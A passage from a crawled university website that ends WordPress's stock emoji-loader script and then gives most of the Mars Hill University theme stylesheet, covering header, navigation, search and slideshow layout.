e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mhu.edu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0
body_size: 10907
content:
/*
Theme Name: Mars Hill University
Theme URI: 
Author: The Web Shepherds
Author URI: http://www.thewebshepherds.com/
Description: 
Version: 1.0
License: 
License 
Tags: 
Text Domain: mhu
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
html * {
	max-height: 1000000px;
}
body {
	line-height: 1;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
* {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	/*-webkit-appearance: none;*/
}
/* END RESET */

body {
	background: #000033;
	-webkit-text-size-adjust: none;
}

img {
	max-width: 100%;
	height: auto;
}

iframe {
	max-width: 100%;
}

.content-wrapper ul {
	list-style-type: none;
}

.content-wrapper ul ul {
	list-style-type: none;
}

.content-wrapper ul li {
	position: relative;
}

.content-wrapper ul li:before {
	content: ' ';
	display: block;
	position: absolute;
	left: -20px;
	top: 6px;
	width: 12px;
	height: 15px;
	background: url('images/bullet-list-arrow.png') no-repeat left top;
}

.content-wrapper.light-text ul li:before {
	background-image: url('images/bullet-list-arrow-white.png');
}

div#scroll-up {
	display: none;
	position: fixed;
	right: 10px;
	bottom: 10px;
	width: 44px;
	height: 83px;
	background: url('images/scroll-top-button.png') no-repeat left top;
	cursor: pointer;
	z-index: 500;
}

/*-----------------------------------------------------------------------------------------------------------
		HEADER
-----------------------------------------------------------------------------------------------------------*/

.header-wrapper {
	position: absolute;
	left: 0;
	width: 100%;
	z-index: 950;
}

.header-top-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 24px;
	background: rgba(33,137,173,0.48);
	/*z-index: 951;*/
}

.super-nav-bar-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(50% - 110px);
	height: 40px;
	/*z-index: 954;*/
}

.super-nav-bar-inner {
	position: relative;
	padding: 0 0 0 30px;
}

.super-nav-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 30px 40px 0;
	border-color: transparent #2189ad transparent transparent;
}

.super-nav-bar {
	position: relative;
	width: 100%;
	height: 40px;
	background: #2189ad;
}

.super-nav {
	display: flex;
}

.header-logo-bar-wrapper {
	position: absolute;
	left: -380px;
	top: 0;
	padding: 0;
	width: 50%;
	height: 245px;
	/*z-index: 952;*/
}

.header-logo-bar-bg-top-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 137px;
}

.header-logo-bar-bg-top {
	position: absolute;
	right: 97px;
	top: 0;
	width: 100%;
	height: 137px;
	background: rgba(0,28,114,0.83);
}

.header-logo-bar-bg-top-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 137px 0 0 97px;
	border-color: transparent transparent transparent rgba(0,28,114,0.83);
}

.header-logo-bar-bg-bottom-wrapper {
	position: absolute;
	right: 0;
	top: 137px;
	width: 100%;
	height: 108px;
}

.header-logo-bar-bg-bottom {
	position: absolute;
	right: 76px;
	top: 0;
	width: 100%;
	height: 108px;
	background: #001e4e;
}

.header-logo-bar-bg-bottom-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 108px 76px 0 0;
	border-color: #001e4e transparent transparent transparent;
}

.header-logo-bar {
	position: absolute;
	right: 0;
	top: 0;
	padding: 16px 0 0;
	width: 200px;
	height: 245px;
}

.header-logo {
	display: block;
	width: 116px;
	height: 198px;
	background: url('images/header-logo.png') no-repeat center top;
}

.main-nav-bar {
	position: absolute;
	right: 0;
	top: initial;
	padding: 0 0 0 74px;
	width: calc(50% + 396px);
	height: 104px;
	/*z-index: 953;*/
}

.main-nav-bar.sticky {
	position: fixed;
	top: -40px;
	z-index: 999;
}

.logged-in .main-nav-bar.sticky {
	top: -8px;
}

.main-nav-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 74px 104px 0;
	border-color: transparent rgba(0,28,114,0.83) transparent transparent;
}

.main-nav-wrapper {
	padding: 40px 0 0 0;
	width: 100%;
	height: 104px;
	background: rgba(0,28,114,0.83);
}

.main-nav-wrapper-inner {
	position: relative;
	padding: 0 0 0 20px;
	width: 922px;
}

.main-nav {
	position: relative;
	margin: 0;
	list-style-type: none;
}

.main-nav:after {
	content: '';
	display: block;
	clear: both;
}

.main-nav > li {
	display: block;
	float: left;
}

.main-nav > li > a {
	display: block;
	position: relative;
	padding: 0 12px;
	font-size: 17px;
	line-height: 64px;
	font-weight: 700;
	color: #fff;
	letter-spacing: -0.04em;
	text-decoration: none !important;
	text-transform: uppercase;
}

.main-nav > li > a > .nav-hover {
	display: block;
	position: absolute;
	left: 7px;
	right: 7px;
	bottom: 0;
	height: 10px;
	background: #f2af00;
	opacity: 0;
}

.main-nav > li > a > .nav-hover > .nh-left {
	display: block;
	position: absolute;
	left: -7px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 7px 10px 0;
	border-color: transparent #f2af00 transparent transparent;

}

.main-nav > li > a > .nav-hover > .nh-right {
	display: block;
	position: absolute;
	right: -7px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 10px 0 0 7px;
	border-color: transparent transparent transparent #f2af00;
}

.main-nav > li:hover > a {
	color: #f2af00;
}

.main-nav > li:hover > a > .nav-hover,
.main-nav > li.on > a > .nav-hover {
	opacity: 1;
}

.mega-menu-wrapper {
	display: none;
	position: absolute;
	right: 0;
	margin: 0;
	padding: 20px 30px;
	background: #f8f4e7;
	border: 1px solid #f2ae00;
	list-style-type: none;
	z-index: 999;
}

/*.main-nav > li.open > .mega-menu-wrapper {
	display: block;
}*/

.mega-menu-wrapper.c1 { width: 277px; }
.mega-menu-wrapper.c1v1 { width: 690px; }
.mega-menu-wrapper.c2 { width: 532px; }
.mega-menu-wrapper.c2v1 { width: 945px; }
.mega-menu-wrapper.c3 { width: 787px; }
.mega-menu-wrapper.c3v1 { width: 1200px; }

.mega-menu-wrapper::after {
	content: ' ';
	display: block;
	clear: both;
}

.main-nav > li:hover > .mega-menu-wrapper,
.main-nav > li:focus > .mega-menu-wrapper {
	display: block;
}

.mega-menu-link-column {
	padding: 0 20px;
	width: 255px;
	border-right: 1px solid #adb8c4;
	float: left;
}

.mega-menu-link-column.first {
	padding: 0 20px 0 0;
	width: 235px;
}

.mega-menu-link-column.last {
	border: 0;
}

.mega-menu-wrapper.c1 .mega-menu-link-column {
	padding: 0 !important;
	width: 215px !important;
}

.mega-menu-wrapper.c1 .mega-menu-link-column.last,
.mega-menu-wrapper.c2 .mega-menu-link-column.last,
.mega-menu-wrapper.c3 .mega-menu-link-column.last {
	padding: 0 0 0 20px;
	width: 235px;
}

.menu-section-title {
	display: block;
	padding: 10px 0 6px;
	font-family: 'Cinzel', serif;
	font-size: 25px;
	line-height: 28px;
	color: #002d72;
}

.sub-menu {
	margin: 0;
	padding: 0 0 10px 20px;
	list-style-type: none;
}

.sub-menu > li {
	position: relative;
	padding: 4px 0;
	font-size: 15px;
	line-height: 18px;
	color: #90754d;
}

.sub-menu > li:before {
	content: '\00BB';
	position: absolute;
	left: -10px;
	top: 3px;
}

.sub-menu > li > a {
	color: #90754d;
}

/*.mega-menu-wrapper .sub-menu > li:first-child {
	margin-left: -20px;
	padding: 10px 0 6px;
	font-family: 'Cinzel', serif;
	font-size: 25px;
	line-height: 28px;
	color: #002d72;
}

.mega-menu-wrapper .sub-menu > li:first-child > a {
	color: #002d72;
}

.mega-menu-wrapper .sub-menu > li:first-child:before {
	display: none;
}*/

.mega-menu-image-column {
	padding: 4px 0 0 13px;
	width: 393px;
	text-align: center;
	float: left;
}

.mega-menu-image {
	position: relative;
	display: block;
	width: 100%;
	height: 250px;
	border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	overflow: hidden;
}

.mega-menu-image-overlay-top {
	position: absolute;
	left: 0;
	top: 0;
	width: 182px;
	height: 16px;
	background: url('images/image-overlay-top.png') no-repeat;
}

.mega-menu-image-overlay-bottom {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 378px;
	height: 81px;
	background: url('images/image-overlay-bottom.png') no-repeat;
}

.mega-menu-ic-button {
	padding: 25px 0 0;
}

@media all and (max-width: 1199px) {

	.super-nav-bar-wrapper {
		width: calc(50% - 45px);
	}

	.header-logo-bar-wrapper {
		left: -300px;
	}

	.main-nav-bar {
		width: calc(50% + 356px);
	}

	.main-nav-wrapper-inner {
		width: 794px;
	}

	.main-nav > li > a {
		padding: 0 10px;
		font-size: 15px;
	}

	.mega-menu-wrapper {
		padding: 20px 10px;
	}
	
	.mega-menu-wrapper.c1 { width: 232px; }
	.mega-menu-wrapper.c1v1 { width: 524px; }
	.mega-menu-wrapper.c2 { width: 482px; }
	.mega-menu-wrapper.c2v1 { width: 774px; }
	.mega-menu-wrapper.c3 { width: 732px; }
	.mega-menu-wrapper.c3v1 { width: 1024px; }

	.mega-menu-link-column {
		padding: 0 20px;
		width: 250px;
	}

	.mega-menu-link-column.first {
		padding: 0 20px 0 0;
		width: 230px;
	}

	.mega-menu-wrapper.c1 .mega-menu-link-column {
		padding: 0 !important;
		width: 210px !important;
	}

	.mega-menu-wrapper.c1 .mega-menu-link-column.last,
	.mega-menu-wrapper.c2 .mega-menu-link-column.last,
	.mega-menu-wrapper.c3 .mega-menu-link-column.last {
		padding: 0 0 0 20px;
		width: 230px;
	}

	.menu-section-title {
		font-size: 23px;
	}

	/*.mega-menu-wrapper .sub-menu > li:first-child {
		font-size: 23px;
	}*/

	.mega-menu-image-column {
		padding: 4px 0 0 0;
		width: 272px;
	}

	.mega-menu-image-overlay-bottom {
		width: 272px;
		height: 58px;
		background-size: 272px 58px;
	}

	.mega-menu-image-button .button {
		font-size: 20px;
	}
	
}

@media all and (max-width: 1023px) {

	.header-wrapper {
		display: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		SUPER NAV
-----------------------------------------------------------------------------------------------------------*/

.search-wrapper,
.dsearch-wrapper {
	padding: 7px 0 0;
}

.dsearch-wrapper {
	display: none;
}

.search-select {
	padding: 1px 10px 0 5px;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	color: #fff;
	text-align: right;
	text-transform: uppercase;
	letter-spacing: -0.04em;
	float: left;
}

.search-select label {
	display: block;
}

.search-select input[type=radio] {
	width: 12px;
	height: 12px;
	-webkit-appearance: radio;
}

.searchform {
	position: relative;
	display: block;
	width: 200px;
	float: left;
}

.search-field {
	display: block;
	padding: 0 20px 0 10px;
	width: 190px;
	height: 26px;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	color: #0b4b85;
	background: #b8d9e5;
	border: 1px solid #0b4b85;
	border-radius: 0;
}

#searchsubmit {
	position: absolute;
	right: 0;
	top: -4px;
	width: 28px;
	height: 33px;
	background: url('images/search-button.png') no-repeat;
	border: 0;
	text-indent: -9999px;
	cursor: pointer;
}

.cart-info {
	padding: 0 0 0 10px;
	width: 120px;
	height: 40px;
	text-align: right;
	overflow: hidden;
}

.cart-contents {
	font-size: 14px;
	line-height: 40px;
	font-weight: 900;
	color: #fff;
	text-decoration: none !important;
	text-transform: uppercase;
	letter-spacing: -0.04em;
}

.cart-icon {
	display: inline-block;
	padding: 0 4px 0 2px;
	height: 44px;
	font-size: 22px;
	color: #f9cf41;
	vertical-align: middle;
}

@media all and (max-width: 1199px) {

	.searchform {
		width: 195px;
	}

	.search-field {
		width: 185px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		MOBILE HEADER
-----------------------------------------------------------------------------------------------------------*/

.mobile-header-wrapper {
	display: none;
}

@media all and (max-width: 1023px) {

	.mobile-header-wrapper {
		display: block;
	}

	.mobile-header-bar {
		position: relative;
		width: 100%;
		min-height: 100px;
		background-image: linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
	}

	.mobile-nav-top-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: calc(50% - 45px);
		height: 20px;
		background: #246e9d;
	}

	.mobile-nav-top-bar-angle {
		position: absolute;
		right: -15px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 20px 15px 0 0;
		border-color: #246e9d transparent transparent transparent;
	}

	.mobile-nav-bottom-bar {
		position: absolute;
		right: 0;
		bottom: 0;
		width: calc(50% - 112px);
		height: 16px;
		background: #0e4c77;
	}

	.mobile-nav-bottom-bar-angle {
		position: absolute;
		left: -12px;
		bottom: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 0 16px 12px;
		border-color: transparent transparent #0e4c77 transparent;
	}

	#mobile-nav-button {
		position: absolute;
		left: 0;
		top: 0;
		width: 100px;
		height: 100px;
		background: url('images/mobile-nav-button.png') no-repeat center top;
		cursor: pointer;
	}
	
	#mobile-nav-button.open {
		background-position: center bottom;
	}

	.mobile-logo {
		display: block;
		margin: 0 auto;
		width: 180px;
		height: 100px;
		background: url('images/mobile-logo.png') no-repeat center center;
	}

	#mobile-search-button {
		position: absolute;
		right: 0;
		top: 0;
		width: 100px;
		height: 100px;
		background: url('images/mobile-search-button.png') no-repeat center top;
		cursor: pointer;
	}
	
	#mobile-search-button.open {
		background-position: center bottom;
	}

	.mobile-nav {
		display: none;
		position: relative;
		margin: 0;
		width: 100%;
		background: #f8f4e7;
		list-style-type: none;
		z-index: 10;
		-webkit-box-shadow:inset 0 10px 10px -10px rgba(0,0,0,0.5);
		box-shadow:inset 0 10px 10px -10px rgba(0,0,0,0.5);
	}

	.mobile-nav > li {
		width: 100%;
		display: block;
	}

	.mobile-nav > li > a,
	.mobile-nav > li > span {
		position: relative;
		display: block;
		padding: 8px 20px 8px 60px;
		font-size: 18px;
		line-height: 24px;
		font-weight: 700;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		background-color: #000033;
		border-bottom: 1px solid #0e4c77;
	}

	.mobile-nav > li > a.open {
		color: #002d72;
		background: transparent;
		border-color: #f8f4e7;
	}

	.mobile-nav > li.tools > span {
		color: #001e4e;
		background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		border-bottom: 1px solid #0e4c77;
	}
	
	.mobile-nav > li.tools > span > .tool-box {
		position: absolute;
		left: 10px;
		top: 0;
		width: 40px;
		height: 40px;
		background: url('images/toolbox-icon.png') no-repeat center center;
	}

	.mobile-nav .sub-nav-button {
		position: absolute;
		left: 10px;
		top: 0;
		width: 40px;
		height: 40px;
		background: url('images/mobile-sub-nav-button.png') no-repeat center top;
		cursor: pointer;
	}

	.mobile-nav .sub-nav-button.open {
		background-position: center bottom;
	}

	.mobile-nav > li.tools .sub-nav-button {
		left: 0;
		width: 100%;
		height: 100%;
		background: none;
	}

	.mobile-nav .mobile-sub-nav-wrapper {
		display: none;
	}

	.tools-menu {
		margin: 0;
		list-style-type: none;
	}
	
	.tools-menu > li {
		display: block;
		
	}

	.tools-menu > li > a {
		display: block;
		position: relative;
		padding: 8px 20px 8px 70px;
		font-size: 18px;
		line-height: 24px;
		font-style: italic;
		color: #001e4e;
		letter-spacing: -0.04em;
		text-decoration: none !important;
		background: #f9cf41;
		border-bottom: 1px solid #0e4c77;
	}
	
	.tools-menu > li > a:before {
		content: '\00BB';
		padding-right: 5px;
	}

	.mobile-nav .mobile-sub-menus {
		padding: 10px 0;
		margin: 0 auto;
		max-width: 750px;
	}
	
	.mobile-nav .mobile-sub-menus::after {
		content: ' ';
		display: block;
		clear: both;
	}

	.mobile-nav .mobile-sub-menu-section {
		padding: 0 20px 20px;
		width: 33.3333%;
		float: left;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(3n+1) {
    clear: both;
	}

	.mobile-nav .mobile-sub-menu-section-title {
		display: block;
		padding: 10px 0 6px;
		font-family: 'Cinzel', serif;
		font-size: 25px;
		line-height: 28px;
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu {
		margin: 0;
		padding: 0 0 10px 20px;
		list-style-type: none;
	}

	.mobile-nav .mobile-sub-menu > li {
		position: relative;
		padding: 4px 0;
		font-size: 15px;
		line-height: 18px;
		color: #90754d;
	}

	.mobile-nav .mobile-sub-menu > li::before {
		content: '\00BB';
		position: absolute;
		left: -10px;
		top: 3px;
	}

	.mobile-nav .mobile-sub-menu > li > a {
		color: #90754d;
	}

	/*.mobile-nav .mobile-sub-menu > li:first-child {
		margin-left: -20px;
		padding: 10px 0 6px;
		font-family: 'Cinzel', serif;
		font-size: 25px;
		line-height: 28px;
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu > li:first-child > a {
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu > li:first-child:before {
		display: none;
	}*/

}

@media all and (max-width: 767px) {

	.mobile-nav .mobile-sub-menu-section {
		width: 50%;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(3n+1) {
    clear: none;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(2n+1) {
    clear: both;
	}

}

@media all and (max-width: 479px) {

	#mobile-nav-button {
		width: 60px;
	}

	#mobile-search-button {
		width: 60px;
	}

	.mobile-nav .mobile-sub-menu-section {
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		MOBILE SERACH
-----------------------------------------------------------------------------------------------------------*/

	.mobile-search-wrapper {
		display: none;
		position: relative;
		background: #186f9d;
	}

	.mobile-search-select {
		padding: 20px 0 0;
		font-size: 12px;
		line-height: 14px;
		font-weight: 700;
		color: #fff;
		text-align: center;
		text-transform: uppercase;
		letter-spacing: -0.04em;
	}

	.mobile-search-select label {
		margin: 0 5px;
	}

	.mobile-search-form,
	.mobile-dsearch-form {
		margin: 0 auto;
		padding: 20px;
		max-width: 300px;
	}

	.mobile-dsearch-form {
		display: none;
	}

	.mobile-search-field {
		display: block;
		margin: 0 0 10px;
		padding: 0 10px;
		width: 100%;
		height: 36px;
		background: rgba(255,255,255,0.7);
		border: 1px solid #084280;
		border-radius: 0;
	}

	#mobile-searchsubmit {
		display: block;
		margin: 0 auto;
		width: 127px;
		height: 33px;
		text-indent: -999px;
		background: url('images/mobile-search-submit.png') no-repeat center top;
		border: 0;
		cursor: pointer;
	}

/*-----------------------------------------------------------------------------------------------------------
		MAIN WRAPPER
-----------------------------------------------------------------------------------------------------------*/

.main-wrapper {
	min-height: 400px;
	background: #f8f5f0;
}

.content-wrapper {
	position: relative;
}

.content-block {
	margin: 0 auto;
	padding: 0 20px;
	max-width: 1240px;
}

/*-----------------------------------------------------------------------------------------------------------
		HEADER SLIDESHOW
-----------------------------------------------------------------------------------------------------------*/

.header-slide-wrapper {
	position: relative;
	min-height: 700px
}

.header-slides {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.header-slide-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.header-slide-wrapper .slick-list {
	height: 100% !important;
}

.header-slide-wrapper .slick-track {
	height: 100% !important;
}

.header-slide {
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.header-slide-mobile-content {
	display: none;
}

.header-slide-content {
	position: absolute;
	left: 0;
	bottom: 95px;
	width: 100%;
	height: 220px;
}

.hsc-arrow-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 110px;
	width: calc(50% + 140px);
	height: 110px;
}

.hsc-arrow-top-bar-wrapper {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.hsc-arrow-top-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(33,137,173,0.64);
}

.hsc-arrow-top-bar-angle {
	position: absolute;
	right: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 55px 0 0 40px;
	border-color: transparent transparent transparent rgba(33,137,173,0.64);
}

.hsc-arrow-bottom-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.hsc-arrow-bottom-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,45,114,0.64);
}

.hsc-arrow-bottom-bar-angle {
	position: absolute;
	right: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 55px 40px 0 0;
	border-color: rgba(0,45,114,0.64) transparent transparent transparent;
}

.hsc-arrow-bar-arrow {
	position: absolute;
	right: 270px;
	top: -28px;
	width: 148px;
	height: 166px;
	background: url('images/slide-arrow.png') no-repeat center top;
}

.hsc-text-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% + 90px);
	height: 165px;
}

.hsc-text-bar {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(100% - 116px);
	height: 100%;
	background: rgba(0,10,26,0.64);
}

.hsc-text-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 116px 165px 0;
	border-color: transparent rgba(0,10,26,0.64) transparent transparent;
}

.hsc-text-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 20px 0 10px 10px;
	width: 100%;
	max-width: 554px;
	height: 100%;
}

.hsc-text-box {
	color: #fff;
}

.hsc-headline {
	font-family: 'Cinzel', serif;
	font-size: 50px;
	line-height: 54px;
	letter-spacing: -0.04em;
}

.hsc-text {
	font-size: 20px;
	line-height: 28px;
	letter-spacing: -0.04em;
}

.hsc-button-wrapper {
	position: absolute;
	right: 0;
	bottom: -23px;
}

.header-slide-wrapper .slick-dots {
	left: 50%;
	bottom: 28px !important;
	max-width: 1200px !important;
	padding: 0 20px !important;
	height: 16px !important;
	text-align: right !important;
	transform: translateX(-50%);
	z-index: 1;
}

.header-slide-wrapper .slick-dots li {
	vertical-align: top;
}

.header-slide-wrapper .slick-dots li button {
	display: block !important;
	width: 16px !important;
	height: 16px !important;
	background: #002d72 !important;
	border: 1px solid #9eafc9 !important;
	border-radius: 0 !important;
}

.header-slide-wrapper .slick-dots li.slick-active button {
	background: #f9cf41 !important;
	border: 1px solid #fdedb7 !important;	
}

.slider-tagline-wrapper-outer {
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 100%;
	max-width: 1200px;
	height: 48px;
	transform: translateX(-50%);
}

.slider-tagline-wrapper-inner {
	position: relative;
	padding: 0 34px 0 0;
	height: 48px;
	float: left;
}

.slider-tagline-angle {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 48px 0 0 34px;
	border-color: transparent transparent transparent rgba(0,45,114,0.82);
}

.slider-tagline {
	position: relative;
	padding: 0 10px 0 20px;
	height: 48px;
	font-family: 'Cinzel', serif;
	font-size: 32px;
	line-height: 48px;
	color: #fff;
	letter-spacing: -0.04em;
	background: rgba(0,45,114,0.82);
}

.slider-tagline-filler {
	position: absolute;
	left: 0;
	bottom: 0;
	width: calc(50% - 600px);
	height: 48px;
	background: rgba(0,45,114,0.82);
}

@media all and (max-width: 1199px) {

	.hsc-text-wrapper {
		max-width: 466px;
	}
	
	.hsc-headline {
		font-size: 36px;
		line-height: 40px;
	}

	.hsc-text {
		font-size: 16px;
		line-height: 24px;
	}

	.slide-tag-filler {
		display: none;
	}

}

@media all and (max-width: 1023px) {

	.header-slide-wrapper {
		min-height: 600px
	}

	.hsc-arrow-bar-wrapper {
		bottom: 120px;
		width: 50%;
		height: 90px;
	}

	.hsc-arrow-top-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.hsc-arrow-top-bar-angle {
		right: -30px;
		border-width: 45px 0 0 30px;
	}

	.hsc-arrow-bottom-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.hsc-arrow-bottom-bar-angle {
		right: -30px;
		border-width: 45px 30px 0 0;
	}

	.hsc-arrow-bar-arrow {
		position: absolute;
		right: 210px;
		top: -20px;
		width: 116px;
		height: 130px;
		background-size: 116px 130px;
	}

	.hsc-text-bar-wrapper {
		width: calc(50% + 175px);
	}

	.hsc-text-wrapper {
		max-width: 426px;
	}

}

@media all and (max-width: 767px) {

	.header-slide-wrapper {
		min-height: 500px
	}

	.header-slide-content {
		display: none;
	}

	.header-slide-mobile-content {
		display: block;
		position: absolute;
		left: 0;
		bottom: 48px;
		padding: 60px 20px 40px;
		width: 100%;
		color: #fff;
		background: rgba(0,10,26,0.64);
	}

	.hsmc-arrow-bar-wrapper {
		position: absolute;
		left: 0;
		top: -34px;
		width: 290px;
		height: 68px;
	}

	.hsmc-arrow-top-bar-wrapper {
		position: absolute;
		left: 0;
		top: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.hsmc-arrow-top-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(33,137,173,0.64);
	}

	.hsmc-arrow-top-bar-angle {
		position: absolute;
		right: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 34px 0 0 24px;
		border-color: transparent transparent transparent rgba(33,137,173,0.64);
	}

	.hsmc-arrow-bottom-bar-wrapper {
		position: absolute;
		left: 0;
		bottom: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.hsmc-arrow-bottom-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(0,45,114,0.64);
	}

	.hsmc-arrow-bottom-bar-angle {
		position: absolute;
		right: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 34px 24px 0 0;
		border-color: rgba(0,45,114,0.64) transparent transparent transparent;
	}

	.hsmc-arrow-bar-arrow {
		position: absolute;
		left: 22px;
		top: -16px;
		width: 89px;
		height: 100px;
		background: url('images/slide-arrow.png') no-repeat center top;
		background-size: 89px 100px;
	}

	.hsmc-headline {
		font-family: 'Cinzel', serif;
		font-size: 36px;
		line-height: 40px;
		letter-spacing: -0.04em;
	}

	.hsmc-text {
		padding: 0 0 15px;
		font-size: 16px;
		line-height: 24px;
		letter-spacing: -0.04em;
	}

	.hsmc-button-wrapper {
		padding: 0 0 10px;
		text-align: center;
	}

	.slider-tagline-wrapper-outer {
		left: 0;
		width: 100%;
		transform: translateX(0);
	}

	.slider-tagline-wrapper-inner {
		position: relative;
		padding: 0;
		text-align: center;
		float: none;
	}

	.slider-tagline-angle {
		display: none;
	}

	.slider-tagline {
		padding: 0 10px;
		font-size: 24px;
	}

	.header-slide-wrapper .slick-dots {
		left: 0 !important;
		bottom: 65px !important;
		padding: 0 10px !important;
		text-align: center !important;
		transform: translateX(0);
	}

}

@media all and (max-width: 479px) {

	.header-slide-wrapper {
		min-height: 400px
	}

	.header-slide-mobile-content {
		bottom: 60px;
		padding: 40px 10px 40px;
	}

	.hsmc-arrow-bar-wrapper {
		top: -20px;
		width: 180px;
		height: 40px;
	}

	.hsmc-arrow-top-bar-wrapper {
		width: calc(100% - 14px);
